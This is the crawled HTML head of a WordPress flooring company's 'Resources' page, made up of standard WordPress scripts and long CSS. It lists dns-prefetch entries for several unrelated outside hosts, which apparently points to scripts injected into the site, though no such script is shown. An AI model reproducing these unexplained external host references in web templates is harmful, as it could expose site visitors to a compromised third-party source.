

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xpressionfloors.ca/resources/
body_size: 34016
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Flooring Resources - Ottawa - Nepean - Xpression		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Flooring Resources - Ottawa - Nepean - Xpression</title>
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel="alternate" type="application/rss+xml" title="Xpression Hardwood Floors &raquo; Feed" href="https://xpressionfloors.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xpression Hardwood Floors &raquo; Comments Feed" href="https://xpressionfloors.ca/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xpressionfloors.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: 1rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}:where(.wp-site-blocks *:focus){outline-width:2px;outline-style:solid}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://xpressionfloors.ca/wp-content/plugins/svg-support/css/svgs-attachment.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://xpressionfloors.ca/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://xpressionfloors.ca/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
